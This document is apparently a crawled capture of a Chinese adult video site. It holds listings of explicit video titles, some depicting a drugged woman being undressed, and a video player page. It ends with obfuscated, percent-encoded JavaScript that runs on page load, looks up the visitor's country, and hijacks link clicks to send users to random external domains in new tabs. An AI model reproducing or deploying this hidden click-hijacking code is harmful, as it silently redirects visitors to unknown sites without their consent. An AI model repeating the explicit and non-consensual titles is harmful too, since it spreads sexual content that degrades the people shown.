						<h3 class="video-title-ccbfd"><a href="/defea/32472134167.html" title="&#x732b;&#x54aa;&#x6210;&#x4eba;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x65e5;&#x97e9;&#x56fd;&#x4ea7;&#x002c;&#x5348;&#x591c;&#x0064;&#x006a;&#x9ad8;&#x6e05;&#x89c6;&#x9891;&#x89c2;&#x770b;&#x0077;&#x0077;&#x0077;">&#x732b;&#x54aa;&#x6210;&#x4eba;&#x4e00;&#x4e8c;&#x4e09;&#x533a;&#x65e5;&#x97e9;&#x56fd;&#x4ea7;&#x002c;&#x5348;&#x591c;&#x0064;&#x006a;&#x9ad8;&#x6e05;&#x89c6;&#x9891;&#x89c2;&#x770b;&#x0077;&#x0077;&#x0077;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472167784" href="/defea/32472167784.html" title="&#x6b27;&#x7f8e;&#x53e6;&#x7c7b;&#x6fc0;&#x60c5;&#x7efc;&#x5408;&#x56fe;&#x7247;&#x4e13;&#x533a;&#x002c;&#x65e0;&#x5fe7;&#x4f20;&#x5a92;&#x89c6;&#x9891;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x64ad;&#x653e;" data-original="/images/20251030-100/b152177a73e0aef4f9a46e6204e0dde5.jpg">
						<span class="view-count-ccbfd">26834次观看</span>
					</a>
					<div dropzone="ykuco" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472167784.html" title="&#x6b27;&#x7f8e;&#x53e6;&#x7c7b;&#x6fc0;&#x60c5;&#x7efc;&#x5408;&#x56fe;&#x7247;&#x4e13;&#x533a;&#x002c;&#x65e0;&#x5fe7;&#x4f20;&#x5a92;&#x89c6;&#x9891;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x64ad;&#x653e;">&#x6b27;&#x7f8e;&#x53e6;&#x7c7b;&#x6fc0;&#x60c5;&#x7efc;&#x5408;&#x56fe;&#x7247;&#x4e13;&#x533a;&#x002c;&#x65e0;&#x5fe7;&#x4f20;&#x5a92;&#x89c6;&#x9891;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x64ad;&#x653e;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472113762" href="/defea/32472113762.html" title="&#x518d;&#x6df1;&#x70b9;&#x706c;&#x8212;&#x670d;&#x706c;&#x592a;&#x5927;&#x4e86;&#x706c;&#x723d;&#x706c;&#x6df1;&#x70b9;&#x002c;&#x8001;&#x4e5e;&#x4e10;&#x5a6c;&#x4e71;&#x6000;&#x5b55;&#x0048;&#x6587;" data-original="/images/20251030-100/40f1eccb81cbd25b8ed363d93ec3b881.jpg">
						<span class="view-count-ccbfd">53621次观看</span>
					</a>
					<div dir="bgeyp" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472113762.html" title="&#x518d;&#x6df1;&#x70b9;&#x706c;&#x8212;&#x670d;&#x706c;&#x592a;&#x5927;&#x4e86;&#x706c;&#x723d;&#x706c;&#x6df1;&#x70b9;&#x002c;&#x8001;&#x4e5e;&#x4e10;&#x5a6c;&#x4e71;&#x6000;&#x5b55;&#x0048;&#x6587;">&#x518d;&#x6df1;&#x70b9;&#x706c;&#x8212;&#x670d;&#x706c;&#x592a;&#x5927;&#x4e86;&#x706c;&#x723d;&#x706c;&#x6df1;&#x70b9;&#x002c;&#x8001;&#x4e5e;&#x4e10;&#x5a6c;&#x4e71;&#x6000;&#x5b55;&#x0048;&#x6587;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247261444" href="/defea/3247261444.html" title="&#x4e1d;&#x889c;&#x7f8e;&#x5973;&#x88ab;&#x8ff7;&#x6655;&#x540e;&#x6252;&#x6389;&#x8863;&#x670d;&#x002c;&#x523b;&#x6674;&#x5927;&#x6218;&#x53f2;&#x83b1;&#x59c6;&#x9690;&#x85cf;&#x7f51;&#x7ad9;&#x4e0b;&#x8f7d;" data-original="/images/20251030-62/d9046e7c817fb15afd6fc4185511ee47.jpg">
						<span class="view-count-ccbfd">25569次观看</span>
					</a>
					<div draggable="swbrv" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247261444.html" title="&#x4e1d;&#x889c;&#x7f8e;&#x5973;&#x88ab;&#x8ff7;&#x6655;&#x540e;&#x6252;&#x6389;&#x8863;&#x670d;&#x002c;&#x523b;&#x6674;&#x5927;&#x6218;&#x53f2;&#x83b1;&#x59c6;&#x9690;&#x85cf;&#x7f51;&#x7ad9;&#x4e0b;&#x8f7d;">&#x4e1d;&#x889c;&#x7f8e;&#x5973;&#x88ab;&#x8ff7;&#x6655;&#x540e;&#x6252;&#x6389;&#x8863;&#x670d;&#x002c;&#x523b;&#x6674;&#x5927;&#x6218;&#x53f2;&#x83b1;&#x59c6;&#x9690;&#x85cf;&#x7f51;&#x7ad9;&#x4e0b;&#x8f7d;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="3247245834" href="/defea/3247245834.html" title="&#x65e0;&#x7801;&#x9ad8;&#x6e05;&#x78c1;&#x529b;&#x641c;&#x7d22;&#x002c;&#x56fd;&#x6a21;&#x5427;&#x0032;&#x0030;&#x0032;&#x0032;&#x6bdb;&#x7247;&#x5165;&#x53e3;" data-original="/images/20251030-46/6c2a8e6ca7a37d7b8e19efa7d6d61145.jpg">
						<span class="view-count-ccbfd">85740次观看</span>
					</a>
					<div dropzone="puyvj" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/3247245834.html" title="&#x65e0;&#x7801;&#x9ad8;&#x6e05;&#x78c1;&#x529b;&#x641c;&#x7d22;&#x002c;&#x56fd;&#x6a21;&#x5427;&#x0032;&#x0030;&#x0032;&#x0032;&#x6bdb;&#x7247;&#x5165;&#x53e3;">&#x65e0;&#x7801;&#x9ad8;&#x6e05;&#x78c1;&#x529b;&#x641c;&#x7d22;&#x002c;&#x56fd;&#x6a21;&#x5427;&#x0032;&#x0030;&#x0032;&#x0032;&#x6bdb;&#x7247;&#x5165;&#x53e3;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472124322" href="/defea/32472124322.html" title="&#x6027;&#x7231;&#x65e0;&#x7801;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x9ed1;&#x732b;&#x52a8;&#x6f2b;&#x6a31;&#x82b1;&#x52a8;&#x6f2b;&#x98ce;&#x8f66;&#x52a8;&#x6f2b;" data-original="/images/20251030-100/3d41315a34b0a0e0d14c35bd531d4dca.jpg">
						<span class="view-count-ccbfd">18008次观看</span>
					</a>
					<div id="qswrj" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472124322.html" title="&#x6027;&#x7231;&#x65e0;&#x7801;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x9ed1;&#x732b;&#x52a8;&#x6f2b;&#x6a31;&#x82b1;&#x52a8;&#x6f2b;&#x98ce;&#x8f66;&#x52a8;&#x6f2b;">&#x6027;&#x7231;&#x65e0;&#x7801;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x9ed1;&#x732b;&#x52a8;&#x6f2b;&#x6a31;&#x82b1;&#x52a8;&#x6f2b;&#x98ce;&#x8f66;&#x52a8;&#x6f2b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472149007" href="/defea/32472149007.html" title="&#x4e9a;&#x6d32;&#x0041;&#x6210;&#x4eba;&#x7247;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x82b1;&#x5b63;&#x4f20;&#x5a92;&#x5165;&#x53e3;" data-original="/images/20251030-100/d65bae2bcf93ef688eccd974e3df6e6c.jpg">
						<span class="view-count-ccbfd">85224次观看</span>
					</a>
					<div dir="bujiv" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472149007.html" title="&#x4e9a;&#x6d32;&#x0041;&#x6210;&#x4eba;&#x7247;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x82b1;&#x5b63;&#x4f20;&#x5a92;&#x5165;&#x53e3;">&#x4e9a;&#x6d32;&#x0041;&#x6210;&#x4eba;&#x7247;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x82b1;&#x5b63;&#x4f20;&#x5a92;&#x5165;&#x53e3;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472153659" href="/defea/32472153659.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x6c38;&#x4e45;&#x514d;&#x8d39;&#x5ae9;&#x8349;&#x7814;&#x7a76;&#x9662;&#x002c;&#x4e9a;&#x6d32;&#x8272;&#x6b32;&#x8272;&#x6b32;&#x7efc;&#x5408;&#x7f51;&#x7ad9;&#x8272;&#x5077;&#x5077;" data-original="/images/20251030-100/c4eb2a7107b8100fb8a166733e9d0554.webp">
						<span class="view-count-ccbfd">90447次观看</span>
					</a>
					<div dropzone="kpgxb" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472153659.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x6c38;&#x4e45;&#x514d;&#x8d39;&#x5ae9;&#x8349;&#x7814;&#x7a76;&#x9662;&#x002c;&#x4e9a;&#x6d32;&#x8272;&#x6b32;&#x8272;&#x6b32;&#x7efc;&#x5408;&#x7f51;&#x7ad9;&#x8272;&#x5077;&#x5077;">&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x6c38;&#x4e45;&#x514d;&#x8d39;&#x5ae9;&#x8349;&#x7814;&#x7a76;&#x9662;&#x002c;&#x4e9a;&#x6d32;&#x8272;&#x6b32;&#x8272;&#x6b32;&#x7efc;&#x5408;&#x7f51;&#x7ad9;&#x8272;&#x5077;&#x5077;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-ccbfd" data-id="32472157186" href="/defea/32472157186.html" title="&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x5a77;&#x5a77;&#x4e94;&#x6708;&#x002c;&#x628a;&#x8138;&#x5939;&#x5728;&#x80ef;&#x4e0b;&#x95fb;&#x5185;&#x88e4;&#x4e3b;&#x5974;&#x5c0f;&#x8bf4;" data-original="/images/20251030-100/775b373f9cff558b00a49f00fe679050.jpg">
						<span class="view-count-ccbfd">43183次观看</span>
					</a>
					<div dropzone="tpcmd" class="video-detail-ccbfd">
						<h3 class="video-title-ccbfd"><a href="/defea/32472157186.html" title="&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x5a77;&#x5a77;&#x4e94;&#x6708;&#x002c;&#x628a;&#x8138;&#x5939;&#x5728;&#x80ef;&#x4e0b;&#x95fb;&#x5185;&#x88e4;&#x4e3b;&#x5974;&#x5c0f;&#x8bf4;">&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x5a77;&#x5a77;&#x4e94;&#x6708;&#x002c;&#x628a;&#x8138;&#x5939;&#x5728;&#x80ef;&#x4e0b;&#x95fb;&#x5185;&#x88e4;&#x4e3b;&#x5974;&#x5c0f;&#x8bf4;</a></h3>
					</div>
				</li>
			</ul>
		<font dir="runcy"></font>
<b dir="tpgay"></b>
<small dropzone="yqsrk"></small>
</section>
<big dropzone="jkque"></big>
<bdo date-time="vfehg"></bdo>
	<map dir="qlxnw"></map>
<time dropzone="rfokw"></time>
<code date-time="qegpl"></code>
<address dropzone="wsein"></address>
</main>
<address lang="cjfwa"></address>
<label dropzone="jguty"></label>
<map lang="latyq"></map>
	<footer class="footer-ccbfd">
        <p class="copyright-ccbfd">Copyright &copy; 2025 <a href="/">www.wyhzx.com</a> All Rights Reserved.</p>
        <p class="warn-ccbfd">警告：未成年人请自觉离开，谢谢合作。</p>
	<map draggable="yoqen"></map>
<abbr lang="dsboq"></abbr>
</footer>
<font lang="ruekm"></font>
<small lang="jzgba"></small>
<bdo date-time="xkwui"></bdo>
<u dropzone="vshfi"></u>
<kbd draggable="tmfwv"></kbd>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.wyhzx.com/maccms/static/videojs/?Play=https://v2.qrssuv.com/wjv2/202308/21/pvZnmUwiFq2/video/index.m3u8
body_size: 776
content:
<!DOCTYPE html>
<html>

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta charset="utf-8">
	<meta name="title" content="播放器">
	<meta name="apple-touch-fullscreen" content="YES">
	<meta name="viewport"
		content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="format-detection" content="telephone=no">

	<title>播放器</title>
	<style>
		body {
			margin: 0;
		}

		/*@media (max-width: 440px) {*/
		/*	.web_size {*/
		/*		height: 200px !important;*/
		/*	}*/
		/*}*/
	</style>
</head>

<body>
	<div style="width:100%;height:100vh" class="web_size"> <video id='myVideo' class="video-js"></video>
		<link rel="stylesheet" type="text/css" href="video.min.css?v=3">
		<script type="text/javascript" src="video.min.js?v=1" charset="utf-8"> </script>
		<script type="text/javascript" src="video-conrtib-ads.js?v=1" charset="utf-8"> </script>
		<script type="text/javascript" src="myVideo.js?v=6" charset="utf-8"> </script>
		<script type="text/javascript">
			var vPath = new URLSearchParams(window.location.search).get('Play');
			var logo = '';
			var myVideo = initVideo({
				id: 'myVideo',
				url: vPath,
				// ad: {
				// 	pre: {
				// 		url: 'https://video_shejigao.redocn.com/video/202311/20231117/Redcon_2023111610453523105826168.mp4',
				// 		link: 'http://baidu.com',
				// 	},
				// },
				// logo: {
				// 	url: '/static/images/logo.gif',
				// 	width: '80px'
				// },
			});
		</script>
	</div>
</body>

</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.wyhzx.com:10009/k8ys/
body_size: 44887
content:
<script>window.parent.postMessage({type:'iframeTitle',title:'本站永久域名 k8ys.𝚅ΙР '}, '*')</script><script type="text/javascript" referrerpolicy="no-referrer" src="https://js.users.51.la/21923037.js"></script>
<script>var _0x4da9=['Y29tcGlsZQ==','cmVwbGFjZQ==','TGJxbGg=','Y29uc3RydWN0b3I=','aW51clk=','cmV0dXJuIC8iICsgdGhpcyArICIv','XihbXiBdKyggK1teIF0rKSspK1teIF19','RGpuWXc=','dGVzdA=='];(function(_0x51e16c,_0x4da985){var _0x164f57=function(_0x327cf0){while(--_0x327cf0){_0x51e16c['push'](_0x51e16c['shift']());}};var _0x1fa014=function(){var _0x28f9bd={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5d0879,_0xe7598b,_0x100c0b,_0x4a6202){_0x4a6202=_0x4a6202||{};var _0x2ce27d=_0xe7598b+'='+_0x100c0b;var _0x2c28e1=0x0;for(var _0x307fed=0x0,_0x5db967=_0x5d0879['length'];_0x307fed<_0x5db967;_0x307fed++){var _0x1c4884=_0x5d0879[_0x307fed];_0x2ce27d+=';\x20'+_0x1c4884;var _0x57a334=_0x5d0879[_0x1c4884];_0x5d0879['push'](_0x57a334);_0x5db967=_0x5d0879['length'];if(_0x57a334!==!![]){_0x2ce27d+='='+_0x57a334;}}_0x4a6202['cookie']=_0x2ce27d;},'removeCookie':function(){return'dev';},'getCookie':function(_0x239a1d,_0x1921e8){_0x239a1d=_0x239a1d||function(_0x1ea2bb){return _0x1ea2bb;};var _0xef5e1d=_0x239a1d(new RegExp('(?:^|;\x20)'+_0x1921e8['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x197734=function(_0x180d48,_0x17e32d){_0x180d48(++_0x17e32d);};_0x197734(_0x164f57,_0x4da985);return _0xef5e1d?decodeURIComponent(_0xef5e1d[0x1]):undefined;}};var _0x4c231a=function(){var _0x2ce50b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2ce50b['test'](_0x28f9bd['removeCookie']['toString']());};_0x28f9bd['updateCookie']=_0x4c231a;var _0x44ded6='';var _0x388382=_0x28f9bd['updateCookie']();if(!_0x388382){_0x28f9bd['setCookie'](['*'],'counter',0x1);}else if(_0x388382){_0x44ded6=_0x28f9bd['getCookie'](null,'counter');}else{_0x28f9bd['removeCookie']();}};_0x1fa014();}(_0x4da9,0x1bc));var _0x164f=function(_0x51e16c,_0x4da985){_0x51e16c=_0x51e16c-0x0;var _0x164f57=_0x4da9[_0x51e16c];if(_0x164f['nSMBUy']===undefined){(function(){var _0x327cf0=function(){var _0x44ded6;try{_0x44ded6=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x388382){_0x44ded6=window;}return _0x44ded6;};var _0x28f9bd=_0x327cf0();var _0x4c231a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28f9bd['atob']||(_0x28f9bd['atob']=function(_0x5d0879){var _0xe7598b=String(_0x5d0879)['replace'](/=+$/,'');var _0x100c0b='';for(var _0x4a6202=0x0,_0x2ce27d,_0x2c28e1,_0x307fed=0x0;_0x2c28e1=_0xe7598b['charAt'](_0x307fed++);~_0x2c28e1&&(_0x2ce27d=_0x4a6202%0x4?_0x2ce27d*0x40+_0x2c28e1:_0x2c28e1,_0x4a6202++%0x4)?_0x100c0b+=String['fromCharCode'](0xff&_0x2ce27d>>(-0x2*_0x4a6202&0x6)):0x0){_0x2c28e1=_0x4c231a['indexOf'](_0x2c28e1);}return _0x100c0b;});}());_0x164f['nWBQGD']=function(_0x5db967){var _0x1c4884=atob(_0x5db967);var _0x57a334=[];for(var _0x239a1d=0x0,_0x1921e8=_0x1c4884['length'];_0x239a1d<_0x1921e8;_0x239a1d++){_0x57a334+='%'+('00'+_0x1c4884['charCodeAt'](_0x239a1d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x57a334);};_0x164f['PaKTQz']={};_0x164f['nSMBUy']=!![];}var _0x1fa014=_0x164f['PaKTQz'][_0x51e16c];if(_0x1fa014===undefined){var _0xef5e1d=function(_0x197734){this['TztSut']=_0x197734;this['uOjzzJ']=[0x1,0x0,0x0];this['zPbyNJ']=function(){return'newState';};this['MJvqAq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['pBfAyH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xef5e1d['prototype']['wgzEBV']=function(){var _0x1ea2bb=new RegExp(this['MJvqAq']+this['pBfAyH']);var _0x180d48=_0x1ea2bb['test'](this['zPbyNJ']['toString']())?--this['uOjzzJ'][0x1]:--this['uOjzzJ'][0x0];return this['eyoWhs'](_0x180d48);};_0xef5e1d['prototype']['eyoWhs']=function(_0x17e32d){if(!Boolean(~_0x17e32d)){return _0x17e32d;}return this['LWuaLi'](this['TztSut']);};_0xef5e1d['prototype']['LWuaLi']=function(_0x2ce50b){for(var _0x347573=0x0,_0x5708ea=this['uOjzzJ']['length'];_0x347573<_0x5708ea;_0x347573++){this['uOjzzJ']['push'](Math['round'](Math['random']()));_0x5708ea=this['uOjzzJ']['length'];}return _0x2ce50b(this['uOjzzJ'][0x0]);};new _0xef5e1d(_0x164f)['wgzEBV']();_0x164f57=_0x164f['nWBQGD'](_0x164f57);_0x164f['PaKTQz'][_0x51e16c]=_0x164f57;}else{_0x164f57=_0x1fa014;}return _0x164f57;};var _0x28f9bd=function(){var _0x19d853=!![];return function(_0x2f7fca,_0xeaa38d){var _0x538dad=_0x19d853?function(){if(_0xeaa38d){var _0x1df44b=_0xeaa38d['apply'](_0x2f7fca,arguments);_0xeaa38d=null;return _0x1df44b;}}:function(){};_0x19d853=![];return _0x538dad;};}();var _0x327cf0=_0x28f9bd(this,function(){var _0xe22d15={};_0xe22d15[_0x164f('0x8')]=_0x164f('0x2');_0xe22d15[_0x164f('0x1')]=function(_0x581389){return _0x581389();};var _0x144656=_0xe22d15;var _0x4011c4=function(){var _0x26d167=_0x4011c4[_0x164f('0x0')](_0x144656[_0x164f('0x8')])()[_0x164f('0x6')](_0x164f('0x3'));return!_0x26d167[_0x164f('0x5')](_0x327cf0);};return _0x144656['inurY'](_0x4011c4);});_0x327cf0();function jm_str(_0x570ad0){var _0x48b48a={};_0x48b48a[_0x164f('0x4')]=function(_0x134699,_0x57c9b7){return _0x134699(_0x57c9b7);};var _0x184e8a=_0x48b48a;return _0x184e8a['DjnYw'](decodeURIComponent,_0x570ad0[_0x164f('0x7')](/#/g,'%')[_0x164f('0x7')](//g,'.')[_0x164f('0x7')](/\++/g,'\x20'));}</script><script>document.write(jm_str('#3Cscript#3E#0A++++function+set_cache#28key#2C+value#2C+expirySeconds#29+#7B#0A++++++++const+item+#3D+#7B#0A++++++++++++value#3A+value#2C#0A++++++++++++expiry#3A+Datenow#28#29+#2B+#28expirySeconds+#2A+1000#29#0A++++++++#7D#3B#0A++++++++localStoragesetItem#28key#2C+JSONstringify#28item#29#29#3B#0A++++#7D#0A++++function+get_cache#28key#29+#7B#0A++++++++const+itemStr+#3D+localStoragegetItem#28key#29#3B#0A++++++++if+#28#21itemStr#29+#7B#0A++++++++++++return+null#3B#0A++++++++#7D#0A++++++++const+item+#3D+JSONparse#28itemStr#29#3B#0A++++++++if+#28Datenow#28#29+#3E+itemexpiry#29+#7B#0A++++++++++++localStorageremoveItem#28key#29#3B#0A++++++++++++return+null#3B#0A++++++++#7D#0A++++++++return+itemvalue#3B#0A++++#7D#0A++++function+isiframe#28#29+#7B#0A++++++++if+#28typeof+windowframeElement+#21#3D#3D+#27undefined#27+#26#26+windowframeElement+#21#3D#3D+null#29+#7B#0A++++++++++++return+true#3B#0A++++++++#7D#0A++++++++try+#7B#0A++++++++++++return+windowself+#21#3D#3D+windowtop#3B#0A++++++++#7D+catch+#28e#29+#7B#0A++++++++++++return+true#3B#0A++++++++#7D#0A++++#7D#0A++++if+#28isiframe#28#29#29+#7B#0A++++++++if#28#21get_cache#28#22china#22#29#29+#7B#0A++++++++++++set_cache#28#22china#22#2C+#22yes#22#2C+3600#29#3B#0A++++++++++++fetch#28#27https#3A#2F#2Fipapico#2Fjson#2F#27#29then#28response+#3D#3E+#7Breturn+responsejson#28#29#7D#29then#28data+#3D#3E+#7B#0A++++++++++++++++if#28datacountry+#26#26+datacountry+#21#3D#3D+#22CN#22#29+#7B#0A++++++++++++++++++++set_cache#28#22china#22#2C+#22no#22#2C+3600#29#3B#0A++++++++++++++++#7D#0A++++++++++++#7D#29#0A++++++++#7D#0A++++++++documentaddEventListener#28#27click#27#2C+function+#28event#29+#7B#0A++++++++++++link+#3D+eventtargetclosest#28#27a#27#29#3B#0A++++++++++++if+#28link+#26#26+linkhrefindexOf#28#22indexphp#2Fvod#22#29+#21#3D#3D+-1#29+#7B#0A++++++++++++++++url_json+#3D+#5B#0A++++++++++++++++++++#22https#3A#2F#2Fhfncdhjkjjhdkfjhskdsfe414037xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dseomf#26ml#3Dkp#3Cchina#3E#22#2C#0A++++++++++++++++++++#22https#3A#2F#2Fawiuehfiuahsifuhairugoiadjor419869xyz#3A8283#2F#3Fnb#3DOnerun5-075#26bm#3Dseomf#26ml#3Dkp#3Cchina#3E#22#2C#0A++++++++++++++++++++#22https#3A#2F#2Fwwwmemuryvcom#3A2087#2F6037html#3Cchina#3E#22#2C#0A++++++++++++++++#5Dmap#28item+#3D#3E+#28#7B+item#2C+weight#3A+Mathrandom#28#29+#7D#29#29sort#28#28a#2C+b#29+#3D#3E+aweight+-+bweight#29reduce#28#28obj#2C+#7B+item+#7D#29+#3D#3E+#7B+obj#5Bitem#5D+#3D+get_cache#28item#29#3B+return+obj#3B+#7D#2C+#7B#7D#29#3B#0A++++++++++++++++url_json_px+#3D+Objectentries#28url_json#29sort#28#28#5B#2C+a#5D#2C+#5B#2C+b#5D#29+#3D#3E+a+-+b#29reduce#28#28acc#2C+#5Bkey#2C+value#5D#29+#3D#3E+#7B#0A++++++++++++++++++++acc#5Bkey#5D+#3D+value#3B#0A++++++++++++++++++++return+acc#3B#0A++++++++++++++++#7D#2C+#7B#7D#29#3B#0A++++++++++++++++for+#28url+in+url_json_px#29+#7B#0A++++++++++++++++++++if+#28#28get_cache#28#22china#22#29+#3D#3D+#22no#22+#26#26+#2F#3Cchina#3E#2Fitest#28url#29#29+#7C#7C+#28#2Fwin#7Cmac#2Fitest#28navigatorplatformtoLowerCase#28#29#29+#26#26+#2F#3Cmobile#3E#2Fitest#28url#29#29#29+continue#3B#0A++++++++++++++++++++set_cache#28#22key#22#2C+get_cache#28#22key#22#29+#2B+1#2C+3600#29#3B#0A++++++++++++++++++++if+#28#28#21url_json_px#5Burl#5D+#26#26+get_cache#28#22key#22#29+#25+2+#3D#3D#3D+1#29+#7C#7C+#28url_json_px#5Burl#5D+#3E#3D+1+#26#26+get_cache#28#22key#22#29+#25+5+#3D#3D#3D+1#29#29+#7B#0A++++++++++++++++++++++++const+old_url+#3D+linkhref#3B#0A++++++++++++++++++++++++set_cache#28url#2C+url_json_px#5Burl#5D+#2B+1#2C+3600#29#3B+linkhref+#3D+urlreplace#28#2F#3Cchina#3E#7C#3Cmobile#3E#2Fg#2C+#22#22#29#3B+linktarget+#3D+#27_blank#27#3B#0A++++++++++++++++++++++++setTimeout#28#28#29+#3D#3E+#7B+linkhref+#3D+old_url#3B+linktarget+#3D+#27_self#27+#7D#2C+0#29#3B#0A++++++++++++++++++++#7D#0A++++++++++++++++++++break#3B#0A++++++++++++++++#7D#0A++++++++++++#7D#0A++++++++#7D#29#3B#0A++++#7D#0A#3C#2Fscript#3E'))</script>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        var tag = document.getElementsByClassName('movie')[0];
        if(tag) tag.insertAdjacentHTML('afterend', jm_str(""));
        var tag = document.getElementsByClassName('movie')[1];
        if(tag) tag.insertAdjacentHTML('afterend', jm_str(""));
        var tag = document.getElementsByClassName('movie')[2];
        if(tag) tag.insertAdjacentHTML('afterend', jm_str(""));
        var tag = document.getElementsByClassName('movie')[3];
        if(tag) tag.insertAdjacentHTML('afterend', jm_str("#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fslp155sl2582com#2Fupload#2Fvod#2F20250917-1#2F15463034f6052a00a738fa90d5b1ec18jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#B0#94#E8#B4#A8#EB#98#BE#E9#8B#81#E9#80#A3#E8#BF#97#E9#80#A6#E9#88#80#E7#96#AF#E7#8B#82#E9#A9#B9#E6#90#93#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwww155picpiccom#2Fupload#2Fvod#2F20250530-1#2Ff57911846755b141e235dd01eeb50589jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E8#B0#81#E4#B9#9F#E6#B2#A1#E6#83#B3#E5#88#B0#EF#BC#8C#EA#B6#BB#E4#B9#A6#E4#BC#9A#EB#BD#9B#E9#AD#BD#EF#BC#81#E2#80#93+#E3#9B#BD#E3#9B#B9#E3#9B#BE#E3#9B#B9+#E3#9B#B4#E3#9B#B9#E3#9C#86#E3#9B#B1#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22http#3A#2F#2Fwww155picpiccom#2Fupload#2Fvod#2F20250508-1#2F60ec1c6114a3613d7cb84d84231cd16ajpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E9#9D#B5#E9#80#B7#E6#83#B3#E8#A6#81#E8#B7#98#E5#A5#B9#EA#AF#A7#E8#95#AA#E7#9A#84#E6#88#BF#E9#88#80#E9#87#8C#E5#BC#A0#E7#8B#82#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+